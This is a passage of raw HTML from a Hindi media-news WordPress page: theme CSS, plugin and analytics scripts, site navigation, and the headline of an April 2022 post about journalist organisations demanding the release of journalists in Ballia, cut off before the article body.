as-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style> 
<style id='morenews-style-inline-css' type='text/css' media="all">body.aft-dark-mode #sidr,body.aft-dark-mode,body.aft-dark-mode.custom-background,body.aft-dark-mode #af-preloader{background-color:#000}body.aft-default-mode #sidr,body.aft-default-mode #af-preloader,body.aft-default-mode{background-color:#f5f5f5}.frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message,.frm_style_formidable-style.with_frm_style input[type=submit],.frm_style_formidable-style.with_frm_style .frm_submit input[type=button],.frm_style_formidable-style.with_frm_style .frm_submit button,.frm_form_submit_style,.frm_style_formidable-style.with_frm_style .frm-edit-page-btn,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce-account .addresses .title .edit,:root .wc-block-featured-product__link :where(.wp-element-button,.wp-block-button__link),:root .wc-block-featured-category__link :where(.wp-element-button,.wp-block-button__link),hustle-button,button.wc-block-mini-cart__button,.wc-block-checkout .wp-block-button__link,.wp-block-button.wc-block-components-product-button .wp-block-button__link,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,body .wc-block-components-button,.wc-block-grid .wp-block-button__link,.woocommerce-notices-wrapper .button,body .woocommerce-notices-wrapper .button:hover,body.woocommerce .single_add_to_cart_button.button:hover,body.woocommerce a.button.add_to_cart_button:hover,.widget-title-fill-and-border .wp-block-search__label,.widget-title-fill-and-border .wp-block-group .wp-block-heading,.widget-title-fill-and-no-border .wp-block-search__label,.widget-title-fill-and-no-border .wp-block-group .wp-block-heading,.widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,.widget-title-fill-and-border .widget-title .heading-line,.widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li>a.active,.widget-title-fill-and-border .aft-main-banner-wrapper .widget-title .heading-line,.widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,.widget-title-fill-and-no-border .widget-title .heading-line,.widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li>a.active,.widget-title-fill-and-no-border .aft-main-banner-wrapper .widget-title .heading-line,a.sidr-class-sidr-button-close,body.widget-title-border-bottom .header-after1 .heading-line-before,body.widget-title-border-bottom .widget-title .heading-line-before,.widget-title-border-center .wp-block-search__label::after,.widget-title-border-center .wp-block-group .wp-block-heading::after,.widget-title-border-center .wp_post_author_widget .widget-title .heading-line-before,.widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li>a.active::after,.widget-title-border-center .wp_post_author_widget .widget-title .header-after::after,.widget-title-border-center .widget-title .heading-line-after,.widget-title-border-bottom .wp-block-search__label::after,.widget-title-border-bottom .wp-block-group .wp-block-heading::after,.widget-title-border-bottom .heading-line::before,.widget-title-border-bottom .wp-post-author-wrap .header-after::before,.widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a.active span::after,.aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background),.aft-default-mode .is-style-fill a.wp-block-button__link:not(.has-background),#reading-progress-bar,a.comment-reply-link,body.aft-default-mode .reply a,body.aft-dark-mode .reply a,.aft-popular-taxonomies-lists span::before,#loader-wrapper div,span.heading-line::before,.wp-post-author-wrap .header-after::before,body.aft-dark-mode input[type="button"],body.aft-dark-mode input[type="reset"],body.aft-dark-mode input[type="submit"],body.aft-dark-mode .inner-suscribe input[type=submit],body.aft-default-mode input[type="button"],body.aft-default-mode input[type="reset"],body.aft-default-mode input[type="submit"],body.aft-default-mode .inner-suscribe input[type=submit],.woocommerce-product-search button[type="submit"],input.search-submit,.wp-block-search__button,.af-youtube-slider .af-video-wrap .af-bg-play i,.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,.af-post-format i,body .btn-style1 a:visited,body .btn-style1 a,body .morenews-pagination .nav-links .page-numbers.current,body #scroll-up,button,a.author-button.primary,.morenews-reaction-button .reaction-percentage,h3.morenews-subtitle:after,body article.sticky .read-single:before,.aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,footer.site-footer .aft-readmore-wrapper a.aft-readmore:hover,.aft-readmore-wrapper a.aft-readmore:hover,body .trending-posts-vertical .trending-no{background-color:#BF0A30}div.wpforms-container-full button[type=submit]:hover,div.wpforms-container-full button[type=submit]:not(:hover):not(:active){background-color:#BF0A30!important}.grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,.aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-default-mode .aft-readmore-wrapper a.aft-readmore:hover,a.author-button.primary,.morenews-post-badge,body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,body.aft-dark-mode.single span.tags-links a:hover,.morenews-pagination .nav-links .page-numbers.current,.aft-readmore-wrapper a.aft-readmore:hover,p.awpa-more-posts a:hover,.wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{border-color:#BF0A30}body:not(.rtl) .aft-popular-taxonomies-lists span::after{border-left-color:#BF0A30}body.rtl .aft-popular-taxonomies-lists span::after{border-right-color:#BF0A30}.widget-title-fill-and-no-border .wp-block-search__label::after,.widget-title-fill-and-no-border .wp-block-group .wp-block-heading::after,.widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li a.active::after,.widget-title-fill-and-no-border .morenews-widget .widget-title::before,.widget-title-fill-and-no-border .morenews-customizer .widget-title::before{border-top-color:#BF0A30}.woocommerce div.product .woocommerce-tabs ul.tabs li.active,#scroll-up::after,.aft-dark-mode #loader,.aft-default-mode #loader{border-bottom-color:#BF0A30}footer.site-footer .wp-calendar-nav a:hover,footer.site-footer .wp-block-latest-comments__comment-meta a:hover,.aft-dark-mode .tagcloud a:hover,.aft-dark-mode .widget ul.menu>li a:hover,.aft-dark-mode .widget>ul>li a:hover,.banner-exclusive-posts-wrapper a:hover,.list-style .read-title h3 a:hover,.grid-design-default .read-title h3 a:hover,body.aft-dark-mode .banner-exclusive-posts-wrapper a:hover,body.aft-dark-mode .banner-exclusive-posts-wrapper a:visited:hover,body.aft-default-mode .banner-exclusive-posts-wrapper a:hover,body.aft-default-mode .banner-exclusive-posts-wrapper a:visited:hover,body.wp-post-author-meta .awpa-display-name a:hover,.widget_text a,.post-description a:not(.aft-readmore),.post-description a:not(.aft-readmore):visited,.wp_post_author_widget .wp-post-author-meta .awpa-display-name a:hover,.wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover,body.aft-default-mode .af-breadcrumbs a:hover,body.aft-dark-mode .af-breadcrumbs a:hover,body .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,body .site-footer .color-pad .read-title h3 a:hover,body.aft-dark-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,body.aft-dark-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,body.aft-dark-mode a.post-edit-link:hover,body.aft-default-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,body.aft-default-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,body.aft-default-mode a.post-edit-link:hover,body.aft-default-mode #secondary .widget>ul>li a:hover,body.aft-default-mode footer.comment-meta a:hover,body.aft-dark-mode footer.comment-meta a:hover,body.aft-default-mode .comment-form a:hover,body.aft-dark-mode .comment-form a:hover,body.aft-dark-mode .entry-content>.wp-block-tag-cloud a:not(.has-text-color):hover,body.aft-default-mode .entry-content>.wp-block-tag-cloud a:not(.has-text-color):hover,body.aft-dark-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,body.aft-default-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,body.aft-dark-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,body.aft-dark-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,body.aft-default-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,body.aft-default-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,.aft-default-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,.aft-default-mode .wp-block-latest-posts a:not(.has-text-color):hover,.aft-default-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,.aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,.aft-dark-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,.aft-dark-mode .wp-block-latest-posts a:not(.has-text-color):hover,.aft-dark-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,.aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,body.aft-dark-mode .morenews-pagination .nav-links a.page-numbers:hover,body.aft-default-mode .morenews-pagination .nav-links a.page-numbers:hover,body.aft-default-mode .aft-popular-taxonomies-lists ul li a:hover,body.aft-dark-mode .aft-popular-taxonomies-lists ul li a:hover,body.aft-dark-mode .wp-calendar-nav a,body .entry-content>.wp-block-heading a:not(.has-link-color),body .entry-content>ul a,body .entry-content>ol a,body .entry-content>p a,body.aft-default-mode p.logged-in-as a,body.aft-dark-mode p.logged-in-as a,body.aft-dark-mode .woocommerce-loop-product__title:hover,body.aft-default-mode .woocommerce-loop-product__title:hover,a:hover,p a,.stars a:active,.stars a:focus,.morenews-widget.widget_text a,a.author-website:hover,.author-box-content a.author-posts-link:hover,body .morenews-sponsor a,body .morenews-source a,body.aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,body.aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,.entry-content .wp-block-latest-comments a:not(.has-text-color):hover,.wc-block-grid__product .wc-block-grid__product-link:focus,body.aft-default-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,body.aft-default-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,body.aft-default-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,body.aft-default-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,body.aft-default-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,body.aft-default-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,body.aft-dark-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,body.aft-dark-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,body.aft-dark-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,body.aft-dark-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,body.aft-dark-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,body.aft-dark-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,body.aft-default-mode .comment-content a,body.aft-dark-mode .comment-content a,body.aft-default-mode .post-excerpt a,body.aft-dark-mode .post-excerpt a,body.aft-default-mode .wp-block-tag-cloud a:hover,body.aft-default-mode .tagcloud a:hover,body.aft-default-mode.single span.tags-links a:hover,body.aft-default-mode p.awpa-more-posts a:hover,body.aft-default-mode p.awpa-website a:hover,body.aft-default-mode .wp-post-author-meta h4 a:hover,body.aft-default-mode .widget ul.menu>li a:hover,body.aft-default-mode .widget>ul>li a:hover,body.aft-default-mode .nav-links a:hover,body.aft-default-mode ul.trail-items li a:hover,body.aft-dark-mode .wp-block-tag-cloud a:hover,body.aft-dark-mode .tagcloud a:hover,body.aft-dark-mode.single span.tags-links a:hover,body.aft-dark-mode p.awpa-more-posts a:hover,body.aft-dark-mode p.awpa-website a:hover,body.aft-dark-mode .widget ul.menu>li a:hover,body.aft-dark-mode .nav-links a:hover,body.aft-dark-mode ul.trail-items li a:hover{color:#BF0A30}@media only screen and (min-width:992px){body.aft-default-mode .morenews-header .main-navigation .menu-desktop>ul>li:hover>a:before,body.aft-default-mode .morenews-header .main-navigation .menu-desktop>ul>li.current-menu-item>a:before{background-color:#BF0A30}}.woocommerce-product-search button[type="submit"],input.search-submit{background-color:#BF0A30}.aft-dark-mode .entry-content a:hover,.aft-dark-mode .entry-content a:focus,.aft-dark-mode .entry-content a:active,.wp-calendar-nav a,#wp-calendar tbody td a,body.aft-dark-mode #wp-calendar tbody td#today,body.aft-default-mode #wp-calendar tbody td#today,body.aft-default-mode .entry-content>.wp-block-heading a:not(.has-link-color),body.aft-dark-mode .entry-content>.wp-block-heading a:not(.has-link-color),body .entry-content>ul a,body .entry-content>ul a:visited,body .entry-content>ol a,body .entry-content>ol a:visited,body .entry-content>p a,body .entry-content>p a:visited{color:#BF0A30}.woocommerce-product-search button[type="submit"],input.search-submit,body.single span.tags-links a:hover,body .entry-content>.wp-block-heading a:not(.has-link-color),body .entry-content>ul a,body .entry-content>ul a:visited,body .entry-content>ol a,body .entry-content>ol a:visited,body .entry-content>p a,body .entry-content>p a:visited{border-color:#BF0A30}@media only screen and (min-width:993px){.main-navigation .menu-desktop>li.current-menu-item::after,.main-navigation .menu-desktop>ul>li.current-menu-item::after,.main-navigation .menu-desktop>li::after,.main-navigation .menu-desktop>ul>li::after{background-color:#BF0A30}}.site-branding .site-title{font-family:Oswald}body,button,input,select,optgroup,.cat-links li a,.min-read,.af-social-contacts .social-widget-menu .screen-reader-text,textarea{font-family:Open Sans}.wp-block-tag-cloud a,.tagcloud a,body span.hustle-title,.wp-block-blockspare-blockspare-tabs .bs-tabs-title-list li a.bs-tab-title,.navigation.post-navigation .nav-links a,div.custom-menu-link>a,.exclusive-posts .exclusive-now span,.aft-popular-taxonomies-lists span,.exclusive-posts a,.aft-posts-tabs-panel .nav-tabs>li>a,.widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a,.nav-tabs>li,.widget ul ul li,.widget ul.menu>li,.widget>ul>li,.wp-block-search__label,.wp-block-latest-posts.wp-block-latest-posts__list li,.wp-block-latest-comments li.wp-block-latest-comments__comment,.wp-block-group ul li a,.main-navigation ul li a,h1,h2,h3,h4,h5,h6{font-family:Oswald}.container-wrapper .elementor{max-width:100%}.full-width-content .elementor-section-stretched,.align-content-left .elementor-section-stretched,.align-content-right .elementor-section-stretched{max-width:100%;left:0!important}</style> 
<style id='addtoany-inline-css' type='text/css' media="all">@media screen and (max-width:980px){.a2a_floating_style.a2a_vertical_style{display:none}}</style> 
<style id='__EPYT__style-inline-css' type='text/css' media="all">.epyt-gallery-thumb{width:33.333%}</style> 
<script id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script defer src =https://static.addtoany.com/menu/page.js id="addtoany-core-js"></script>
<script defer src =https://www.bhadas2media.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1 id="addtoany-jquery-js"></script>
<script src="https://www.bhadas2media.com/wp-content/themes/morenews/assets/jquery.cookie.js?ver=6.9" id="jquery-cookie-js"></script>
<script src="https://www.bhadas2media.com/wp-content/themes/morenews/assets/background-script.js?ver=1.1.5" id="morenews-background-script-js"></script>
<script id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.bhadas2media.com/wp-admin/admin-ajax.php","security":"6de7290a43","gallery_scrolloffset":"20","eppathtoscripts":"https://www.bhadas2media.com/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://www.bhadas2media.com/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script src="https://www.bhadas2media.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VSQPLR9ZJV"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-VSQPLR9ZJV');
</script>
<script async src="https://content-website-analytics.com/script.js"></script>
<style type="text/css" media="all">.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px);display:none}</style> 
<link rel="icon" href="https://www.bhadas2media.com/wp-content/uploads/2025/06/cropped-bhadas2-media.com-2-1-192x192.png" sizes="192x192" /> 
</head>
<body class="wp-singular post-template-default single single-post postid-1423 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-morenews wp-child-theme-sidenews aft-sticky-header aft-default-mode aft-header-layout-side header-image-above widget-title-border-bottom default-content-layout single-content-mode-default single-post-title-boxed align-content-left af-wide-layout"> <div id="page" class="site af-whole-wrapper"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a> <header id="masthead" class="header-layout-side morenews-header"> <div class="top-header"> <div class="container-wrapper"> <div class="top-bar-flex"> <div class="top-bar-left col-2"> <div class="date-bar-left"> <span class="topbar-date"> January 21, 2026 </span> </div> </div> <div class="top-bar-right col-2"> <div class="aft-small-social-menu"> </div> </div> </div> </div> </div> <div class="af-middle-header" > <div class="container-wrapper"> <div class="af-middle-container"> <div class="logo"> <div class="site-branding"> <a href="https://www.bhadas2media.com/" class="custom-logo-link" rel="home"><img width="250" height="108" src="https://www.bhadas2media.com/wp-content/uploads/2025/06/cropped-bhadas2-media.com-2-e1749459766161.png" class="custom-logo" alt="bhadas2media" decoding="async" loading="lazy" /></a> <p class="site-title font-family-1"> <a href="https://www.bhadas2media.com/" class="site-title-anchor" rel="home">bhadas2media</a> </p> </div> </div> <div class="header-promotion"> <div class="banner-promotions-wrapper"> <div class="promotion-section"> <a href="" > <img width="700" height="87" src="https://www.bhadas2media.com/wp-content/uploads/2025/11/header.jpg" class="attachment-full size-full" alt="header" decoding="async" srcset="https://www.bhadas2media.com/wp-content/uploads/2025/11/header.jpg 700w, https://www.bhadas2media.com/wp-content/uploads/2025/11/header-300x37.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" loading="lazy" /> </a> </div> </div> </div> </div> </div> </div> <div id="main-navigation-bar" class="af-bottom-header"> <div class="container-wrapper"> <div class="bottom-bar-flex"> <div class="offcanvas-navigaiton"> <div class="af-bottom-head-nav"> <div class="navigation-container"> <nav class="main-navigation clearfix"> <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false"> <a href="#" role="button" class="aft-void-menu" aria-expanded="false"> <span class="screen-reader-text"> Primary Menu </span> <i class="ham"></i> </a> </span> <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40"><a href="https://www.bhadas2media.com/">होम</a></li> <li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.bhadas2media.com/category/tribute/">श्रद्धांजलि</a></li> <li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.bhadas2media.com/category/majithia/">मजीठिया</a></li> <li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.bhadas2media.com/category/orders-media/">मीडिया पे फैसले</a></li> <li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://www.bhadas2media.com/category/print/">प्रिंट</a></li> <li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://www.bhadas2media.com/category/important/">खास ख़बर</a></li> <li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26"><a href="https://www.bhadas2media.com/category/city-news/">शहर दर शहर</a></li> <li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.bhadas2media.com/category/altercation/">कहासुनी</a></li> <li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.bhadas2media.com/category/electronic-media/">इलेक्ट्रॉनिक मीडिया</a></li> <li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.bhadas2media.com/category/social-media/">सोशल मीडिया</a></li> <li id="menu-item-2171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2171"><a href="https://www.bhadas2media.com/category/state/">राज्य</a> <ul class="sub-menu"> <li id="menu-item-2172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2172"><a href="https://www.bhadas2media.com/category/state/uttarakhand/">उत्तराखंड</a></li> <li id="menu-item-2173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2173"><a href="https://www.bhadas2media.com/category/state/chhattisgarh/">छत्तीसगढ़ (Chhattisgarh)</a></li> </ul> </li> </ul></div> </nav> </div> </div> </div> <div class="search-watch"> <div class="af-search-wrap"> <div class="search-overlay" aria-label="Open search form"> <a href="#" title="Search" class="search-icon" aria-label="Open search form"> <i class="fa fa-search"></i> </a> <div class="af-search-form"> <form role="search" method="get" class="search-form" action="https://www.bhadas2media.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /> </form> </div> </div> </div> <div class="custom-menu-link"> <a href="#" aria-label="View Video"> <i class="fas fa-play"></i> Video </a> </div> </div> </div> </div> </div> </header> <div class="aft-main-breadcrumb-wrapper container-wrapper"> <div class="af-breadcrumbs font-family-1 color-pad"> <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList">
<meta name="numberOfItems" content="3" />
<meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.bhadas2media.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a>
<meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.bhadas2media.com/category/city-news/" itemprop="item"><span itemprop="name">शहर दर शहर</span></a>
<meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.bhadas2media.com/own-anger/journalists-organizations-raised-their-voice-for-the-release-of-ballia-journalists/" itemprop="item"><span itemprop="name">बलिया के पत्रकारों की रिहाई को लेकर पत्रकार संगठनों ने आवाज उठाई</span></a>
<meta itemprop="position" content="3" /></li></ul></div> </div> </div> <div id="content" class="container-wrapper"> <div class="section-block-upper"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <article id="post-1423" class="af-single-article post-1423 post type-post status-publish format-standard has-post-thumbnail hentry category-own-anger category-city-news tag-journalists-organizations-raised-their-voice-for-the-release-of-ballia-journalists tag-800"> <div class="entry-content-wrap read-single social-after-title"> <header class="entry-header pos-rel"> <div class="read-details"> <div class="entry-header-details af-cat-widget-carousel"> <div class="figure-categories read-categories figure-categories-bg categories-inside-image"> <ul class="cat-links"><li class="meta-category"> <a class="morenews-categories category-color-1" href="https://www.bhadas2media.com/category/own-anger/" aria-label="अपनी भड़ास"> अपनी भड़ास </a> </li><li class="meta-category"> <a class="morenews-categories category-color-1" href="https://www.bhadas2media.com/category/city-news/" aria-label="शहर दर शहर"> शहर दर शहर </a> </li></ul> </div> <h1 class="entry-title">बलिया के पत्रकारों की रिहाई को लेकर पत्रकार संगठनों ने आवाज उठाई</h1> <div class="aft-post-excerpt-and-meta color-pad"> <div class="entry-meta author-links"> <span class="item-metadata posts-author byline"> <i class="far fa-user-circle"></i> <a href="https://www.bhadas2media.com/author/admin/"> bhadas2media </a> </span> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> April 8, 2022 </span> <div class="aft-comment-view-share"> </div> </div> </div> </div> </div> </header> <div class="read-img pos-rel"> <div class="post-thumbnail full-width-image original"> <img width="720" height="477" src="https://www.bhadas2media.com/wp-content/uploads/2022/04/Screenshot_2022-04-08-00-17-55-77_6012fa4d4ddec268fc5c7112cbb265e7.jpg" class="attachment-full size-full wp-post-image" alt="Screenshot_2022-04-08-00-17-55-77_6012fa4d4ddec268fc5c7112cbb265e7" decoding="async" srcset="https://www.bhadas2media.com/wp-content/uploads/2022/04/Screenshot_2022-04-08-00-17-55-77_6012fa4d4ddec268fc5c7112cbb265e7.jpg 720w, https://www.bhadas2media.com/wp-content/uploads/2022/04/Screenshot_2022-04-08-00-17-55-77_6012fa4d4ddec268fc5c7112cbb265e7-300x199.jpg 300w" sizes="(max-width: 720px) 100vw, 720px" loading="lazy" /> </div> </div> <div class="color-pad"> <div class="entry-content read-details"> <div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.bhadas2media.com/own-anger/journalists-organizations-raised-their-voice-for-the-release-of-ballia-journalists/" data-a2a-title="बलिया के पत्रकारों की रिहाई को लेकर पत्रकार संगठनों ने आवाज उठाई"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Fown-anger%2Fjournalists-organizations-raised-their-voice-for-the-release-of-ballia-journalists%2F&amp;linkname=%E0%A4%AC%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%95%E0%A5%87%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%80%20%E0%A4%B0%E0%A4%BF%E0%A4%B9%E0%A4%BE%E0%A4%88%20%E0%A4%95%E0%A5%8B%20%E0%A4%B2%E0%A5%87%E0%A4%95%E0%A4%B0%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%B8%E0%A4%82%E0%A4%97%E0%A4%A0%E0%A4%A8%E0%A5%8B%E0%A4%82%20%E0%A4%A8%E0%A5%87%20%E0%A4%86%E0%A4%B5%E0%A4%BE%E0%A4%9C%20%E0%A4%89%E0%A4%A0%E0%A4%BE%E0%A4%88" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" 